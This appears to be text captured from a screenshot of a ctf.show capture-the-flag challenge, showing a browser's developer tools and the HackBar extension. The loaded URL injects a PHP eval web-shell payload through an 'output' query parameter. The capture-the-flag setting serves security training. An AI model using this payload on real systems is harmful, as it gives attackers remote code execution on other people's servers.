 push success
Push or Pull (最好用的开源插件社区)
输入需要预览的插件名称
预览 (pull) 贡献 (push)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL https://5484ad9e-7e6e-4c63-929b-974a012dd0ce.challenge.ctf.show/?action=push&output=<?php eval($_GET[1]);phpinfo();?>
Split URL